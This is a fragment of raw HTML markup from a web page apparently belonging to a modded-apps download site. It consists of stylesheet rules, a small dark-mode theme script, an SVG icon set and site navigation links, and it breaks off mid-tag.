.dl-widget-header-purple{background:linear-gradient(135deg,rgba(139,92,246,.2) 0,rgba(139,92,246,.1) 100%)}body.dark-mode .dl-widget-header-green{background:linear-gradient(135deg,rgba(16,185,129,.2) 0,rgba(16,185,129,.1) 100%)}@media (max-width:1024px){.dl-sidebar.dl-sidebar-scrollable{position:static;max-height:none;overflow:visible}.dl-sidebar-inner{display:grid;grid-template-columns:repeat(2,1fr);gap:16px;padding-right:0}.dl-topcats-scroll{max-height:200px}}.dl-archives-content{padding:12px;max-height:350px;overflow-y:auto}.dl-archive-year{margin-bottom:8px;border:1px solid #e5e7eb;border-radius:8px;overflow:hidden}.dl-archive-year:last-child{margin-bottom:0}.dl-archive-year-header{display:flex;align-items:center;padding:10px 12px;background:#f9fafb;cursor:pointer;transition:background .2s;gap:8px}.dl-archive-year-header:hover{background:#f3f4f6}.dl-archive-year-toggle{display:flex;align-items:center;justify-content:center;color:#6b7280;transition:transform .2s}.dl-archive-year-open .dl-archive-year-toggle{transform:rotate(180deg)}.dl-archive-year-name{flex:1;font-weight:600;font-size:14px;color:#374151}.dl-archive-year-count{background:#21008a;color:#fff;font-weight:600;padding:2px 8px;border-radius:10px}.dl-archive-months{display:none;border-top:1px solid #e5e7eb;background:#fff}.dl-archive-month{display:flex;align-items:center;justify-content:space-between;padding:8px 12px 8px 32px;text-decoration:none;color:#4b5563;font-size:13px;border-bottom:1px solid #f3f4f6;transition:.2s}.dl-archive-month:last-child{border-bottom:none}.dl-archive-month:hover{background:#f5f3ff;color:#7c3aed}.dl-archive-month-name{font-weight:500}.dl-archive-month-count{background:#d1d5db;color:#374151!important;font-size:11px;font-weight:500;padding:2px 6px;border-radius:8px;transition:.2s}.dl-archive-month:hover .dl-archive-month-count{background:#8b5cf6;color:#fff}.dl-archives-content::-webkit-scrollbar{width:4px}.dl-archives-content::-webkit-scrollbar-track{background:#f3f4f6;border-radius:4px}.dl-archives-content::-webkit-scrollbar-thumb{background:#c4b5fd;border-radius:4px}.dl-archives-content::-webkit-scrollbar-thumb:hover{background:#8b5cf6}.dl-header-shortcode-area{background:linear-gradient(135deg,#f0f9ff 0,#e0f2fe 100%);padding:12px 0}@media (max-width:1024px){.dl-layout{grid-template-columns:1fr}.dl-sidebar{position:static;display:grid;grid-template-columns:repeat(2,1fr);gap:16px}}@media (max-width:768px){.dl-sidebar,.dl-sidebar-inner,.dl-whatsnew-stats{grid-template-columns:1fr}.dl-footer-main{grid-template-columns:1fr;gap:30px;padding:40px 0 30px}.dl-footer-links-column{text-align:center}.dl-footer-heading{display:block;text-align:center}.dl-footer-links a:hover{padding-left:0}.dl-footer-stats{grid-template-columns:1fr 1fr;padding:20px}.dl-footer-stat{padding:12px;border-right:none;border-bottom:1px solid rgba(255,255,255,.1);flex-direction:column;text-align:center;gap:8px}.dl-footer-stat:nth-child(3),.dl-footer-stat:nth-child(4){border-bottom:none}.dl-footer-stat svg{width:28px;height:28px}.dl-footer-stat-number{font-size:18px}.dl-footer-stat-label{font-size:11px}.dl-footer-bottom{flex-direction:column;text-align:center;gap:16px;padding-bottom:100px}.dl-footer-badges{justify-content:center}.dl-footer-badge{padding:6px 10px;font-size:11px}.back-to-top{bottom:7rem;right:1.5rem;width:4.5rem;height:4.5rem}.arrow-up{width:1.8rem;height:1.8rem}.header-container{flex-direction:row;justify-content:space-between;align-items:center;padding:10px}.left-sidebar{transform:translateX(-100%);top:5rem;height:calc(100% - 5rem - 60px);overflow-y:auto;width:280px}.left-sidebar.show{transform:translateX(0)}.left-sidebar-close{display:flex}.slide-menu-toggle{display:none!important}body.slide-menu-enabled .left-sidebar{transform:translateX(-100%)}body.slide-menu-enabled .left-sidebar.show{transform:translateX(0)}body.slide-menu-enabled .content-wrapper{margin-left:0;width:100%}.page-content{padding:20px}.page-title{font-size:2rem}.page-body h2{font-size:1.8rem}.page-body h3{font-size:1.6rem}.page-body ol li,.page-body p,.page-body ul li{font-size:1.4rem}.nav-menu{display:none}.user-actions{margin-left:auto}.dl-top-bar{height:auto;padding:4px 0}.dl-top-container{flex-wrap:wrap;gap:4px}.dl-top-left{flex-wrap:wrap}.dl-join-text,.dl-top-divider{display:none}.dl-mobile-contact,.dl-mobile-menu-btn,.dl-mobile-search-btn{display:flex}.dl-header-container{padding:0 10px;gap:6px}.dl-search-container{display:none}.dl-header-actions{gap:4px}.dl-favorites-btn,.dl-favorites-link-btn,.dl-mobile-menu-btn,.dl-mobile-search-btn,.dl-theme-btn{width:34px;height:34px}.dl-logo-area .custom-logo,.dl-logo-area img{max-height:32px}.dl-site-title{font-size:18px}.dl-quick-links-bar{padding:5px 0}.dl-quick-links-container{justify-content:flex-start;gap:3px;padding:0 10px;flex-wrap:nowrap;overflow-x:auto}.dl-quick-link{padding:5px 8px;font-size:11px}.dl-quick-link span:not(.dl-quick-badge):not(.dl-quick-count):not(.dl-favorites-count-mini):not(.dl-badge-fire){display:none}.dl-badge-fire,.dl-quick-badge,.dl-quick-count{display:inline-flex!important}.dl-quick-link svg{width:14px;height:14px}.dl-quick-link-favorites span,.dl-quick-link-free span,.dl-quick-link-hot span,.dl-quick-link-vip span{display:inline}.dl-header-visitors{display:none}}body.dark-mode .dl-sidebar-widget,body.dark-mode .page-content{background:#111827;border-color:#1f2937}body.dark-mode .dl-archive-month-name,body.dark-mode .dl-archive-year-name{color:#fff}body.dark-mode .dl-archive-month:hover,body.dark-mode .dl-archive-year-header:hover{background:#141946}body.dark-mode .dl-archive-months,body.dark-mode .dl-archive-year-header,body.dark-mode .dl-widget-header{background:linear-gradient(180deg,#1f2937,#111827);border-bottom-color:#374151}body.dark-mode .dl-widget-title{color:#f9fafb}body.dark-mode .dl-categories-list a:hover,body.dark-mode .dl-favorite-item:hover,body.dark-mode .dl-history-item:hover,body.dark-mode .dl-trending-item:hover,body.dark-mode .dl-whatsnew-item:hover{background:#1f2937}body.dark-mode .dl-favorite-title,body.dark-mode .dl-history-title,body.dark-mode .dl-trending-name,body.dark-mode .dl-whatsnew-stat-number,body.dark-mode .dl-whatsnew-title{color:#f9fafb}body.dark-mode .dl-cat-name{color:#d1d5db}body.dark-mode .dl-tag-item{background:#1f2937;border-color:#374151;color:#9ca3af}body.dark-mode .dl-tag-item:hover{background:var(--primary-color,#5865f2);border-color:var(--primary-color,#5865f2);color:#fff}</style><noscript><style>body{visibility:visible}</style></noscript></head><body class="wp-singular post-template-default single single-post postid-220 single-format-standard wp-theme-modsapps99 slide-menu-enabled"><script>(function(){try{var saved=localStorage.getItem('theme');if(saved==='dark'){document.body.classList.add('dark-mode');document.documentElement.classList.add('dark-mode');document.documentElement.setAttribute('data-theme','dark')}else{document.documentElement.setAttribute('data-theme','light')}if(!document.body.classList.contains('slide-menu-enabled')){document.body.classList.add('slide-menu-enabled')}}catch(e){}document.body.style.visibility='visible'})();</script><svg xmlns="http://www.w3.org/2000/svg" style="position:absolute;width:0;height:0;overflow:hidden;" aria-hidden="true"><symbol id="icon-app-placeholder" viewBox="0 0 24 24"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z" fill="#0d9e00"/><path d="M2 8h20v-1a2 2 0 0 0-2-2h-9l-2-3H4a2 2 0 0 0-2 2v4z" fill="#0fb800"/><rect x="7" y="10" width="10" height="8" rx="1" fill="#fff" opacity="0.95"/><line x1="9" y1="12.5" x2="15" y2="12.5" stroke="#0d9e00" stroke-width="1" stroke-linecap="round"/><line x1="9" y1="14.5" x2="13" y2="14.5" stroke="#0d9e00" stroke-width="1" stroke-linecap="round"/><line x1="9" y1="16.5" x2="14" y2="16.5" stroke="#0d9e00" stroke-width="1" stroke-linecap="round"/></symbol><symbol id="icon-folder" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"/></symbol><symbol id="icon-folder-green" viewBox="0 0 24 24"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z" fill="#0d9e00"/><path d="M2 8h20" stroke="#fff" stroke-width="1.5" stroke-linecap="round" opacity="0.5"/></symbol><symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></symbol><symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/></symbol><symbol id="icon-star" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></symbol><symbol id="icon-star-filled" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></symbol><symbol id="icon-heart" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></symbol><symbol id="icon-calendar" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"/><line x1="16" y1="2" x2="16" y2="6"/><line x1="8" y1="2" x2="8" y2="6"/><line x1="3" y1="10" x2="21" y2="10"/></symbol><symbol id="icon-user" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/><circle cx="12" cy="7" r="4"/></symbol><symbol id="icon-users" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 0 0-3-3.87"/><path d="M16 3.13a4 4 0 0 1 0 7.75"/></symbol><symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.3-4.3"/></symbol><symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="18" x2="21" y2="18"/></symbol><symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><polyline points="12 6 12 12 16 14"/></symbol><symbol id="icon-bolt" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"/></symbol><symbol id="icon-dollar" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="1" x2="12" y2="23"/><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"/></symbol><symbol id="icon-grid" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="7" height="7"/><rect x="14" y="3" width="7" height="7"/><rect x="14" y="14" width="7" height="7"/><rect x="3" y="14" width="7" height="7"/></symbol><symbol id="icon-chevron-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"/></symbol><symbol id="icon-chevron-down" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"/></symbol><symbol id="icon-check" viewBox="0 0 24 24" fill="currentColor"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41L9 16.17z"/></symbol><symbol id="icon-shield-check" viewBox="0 0 24 24" fill="currentColor"><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/></symbol><symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="18" cy="5" r="3"/><circle cx="6" cy="12" r="3"/><circle cx="18" cy="19" r="3"/><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"/><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"/></symbol><symbol id="icon-link" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"/><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"/></symbol><symbol id="icon-bell" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.73 21a2 2 0 0 1-3.46 0"/></symbol><symbol id="icon-mail" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></symbol><symbol id="icon-login" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M15 3h4a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2h-4"/><polyline points="10 17 15 12 10 7"/><line x1="15" y1="12" x2="3" y2="12"/></symbol><symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"/><polyline points="16 17 21 12 16 7"/><line x1="21" y1="12" x2="9" y2="12"/></symbol><symbol id="icon-user-plus" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/><circle cx="8.5" cy="7" r="4"/><line x1="20" y1="8" x2="20" y2="14"/><line x1="23" y1="11" x2="17" y2="11"/></symbol><symbol id="icon-help" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/><line x1="12" y1="17" x2="12.01" y2="17"/></symbol><symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"/></symbol><symbol id="icon-refresh" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 2v6h-6"/><path d="M3 12a9 9 0 0 1 15-6.7L21 8"/><path d="M3 22v-6h6"/><path d="M21 12a9 9 0 0 1-15 6.7L3 16"/></symbol><symbol id="icon-plus" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="5" x2="12" y2="19"/><line x1="5" y1="12" x2="19" y2="12"/></symbol><symbol id="icon-x" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/></symbol><symbol id="icon-trash" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"/><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"/></symbol><symbol id="icon-file" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><polyline points="14 2 14 8 20 8"/></symbol><symbol id="icon-tag" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M20.59 13.41l-7.17 7.17a2 2 0 0 1-2.83 0L2 12V2h10l8.59 8.59a2 2 0 0 1 0 2.82z"/><line x1="7" y1="7" x2="7.01" y2="7"/></symbol><symbol id="icon-info" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><line x1="12" y1="16" x2="12" y2="12"/><line x1="12" y1="8" x2="12.01" y2="8"/></symbol><symbol id="icon-thumbsup" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"/></symbol><symbol id="icon-sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></symbol><symbol id="icon-moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></symbol><symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></symbol><symbol id="icon-windows" viewBox="0 0 24 24" fill="currentColor"><path d="M0 3.449L9.75 2.1v9.45H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></symbol><symbol id="icon-mobile" viewBox="0 0 24 24" fill="currentColor"><path d="M17 1H7c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-2-2-2zm0 18H7V5h10v14z"/></symbol><symbol id="icon-arrow-up" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 19V5"/><path d="M5 12l7-7 7 7"/></symbol><symbol id="icon-copy" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></symbol><symbol id="icon-send" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="22" y1="2" x2="11" y2="13"/><polygon points="22 2 15 22 11 13 2 9"/></symbol><symbol id="icon-flag" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"/><line x1="4" y1="22" x2="4" y2="15"/></symbol><symbol id="icon-globe" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><line x1="2" y1="12" x2="22" y2="12"/><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/></symbol><symbol id="icon-server" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="2" width="20" height="8" rx="2" ry="2"/><rect x="2" y="14" width="20" height="8" rx="2" ry="2"/><line x1="6" y1="6" x2="6.01" y2="6"/><line x1="6" y1="18" x2="6.01" y2="18"/></symbol><symbol id="icon-zoom-plus" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/><line x1="11" y1="8" x2="11" y2="14"/><line x1="8" y1="11" x2="14" y2="11"/></symbol><symbol id="icon-image" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"/><circle cx="8.5" cy="8.5" r="1.5"/><polyline points="21 15 16 10 5 21"/></symbol><symbol id="icon-verified" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/><polyline points="22 4 12 14.01 9 11.01"/></symbol><symbol id="icon-corner-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="10 9 15 4 20 9"/><path d="M4 20h7a4 4 0 0 0 4-4V4"/></symbol></svg><a href="#main-content" class="skip-link screen-reader-text">Skip to main content</a><div class="left-sidebar" id="left-sidebar"><div class="menu-wrapper"><ul id="menu-info-form" class="primary-menu"><li id="menu-item-822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-822"><a href="https://modsapps99.com/contact-us/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>Contact</a></li><li id="menu-item-824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-824"><a href="https://modsapps99.com/dmca/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>DMCA</a></li><li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://modsapps99.com/?page_id=838"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>Package and Pricing</a></li><li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://modsapps99.com/cancellation-policy/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>Cancellation Policy</a></li><li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://modsapps99.com/guidelines/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>Guidelines Multi-Step Download Process</a></li><li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2899"><a href="https://modsapps99.com/new/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>new<span class="dropdown-arrow">▼</span></a><ul class="sub-menu"><li id="menu-item-2900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2900"><a href="https://modsapps99.com/1-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>1</a></li><li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://modsapps99.com/2-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>2</a></li><li id="menu-item-2902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2902"><a href="https://modsapps99.com/3-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>3<span class="dropdown-arrow">▼</span></a><ul class="sub-menu"><li id="menu-item-2903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903"><a href="https://modsapps99.com/4-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>4</a></li><li id="menu-item-2904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2904"><a href="https://modsapps99.com/5-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>5</a></li></ul></li><li id="menu-item-2905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2905"><a href="https://modsapps99.com/6-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>6</a></li><li id="menu-item-2906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2906"><a href="https://modsapps99.com/7-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" 